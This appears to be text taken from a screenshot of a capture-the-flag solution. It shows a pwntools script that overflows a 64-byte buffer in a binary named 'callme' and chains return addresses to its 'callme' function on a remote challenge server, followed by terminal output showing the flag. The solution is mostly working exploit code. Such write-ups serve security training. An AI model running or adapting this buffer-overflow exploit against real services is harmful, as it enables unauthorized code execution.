 solvercallme.py
solvercallme.py > payload
1 from pwn import *
2
3 exe = './callme'
4 host, port = '139.144.184.150', 3333
5 elf = context.binary = ELF(exe, checksec=True)
6 rop = ROP(exe)
7 context.log_level = 'debug'
8
9 # io = process(exe)
10 io = remote(host, port)
11
12 offset = b'A'*64
13
14 payload = flat([
15 offset,
16 0x0804875e,
17 rop.ret.address,
18 elf.sym['callme']
19 ])
20
21 io.sendline(payload)
22 io.interactive()
TERMINAL
jgs
who let the dogs out:
Well, the party was nice, the party was  @ 0x804875e
BDSEC{reverse_engineering_shatters_the_chains_of_ignorance}
[*] Got EOF while reading in interactive
$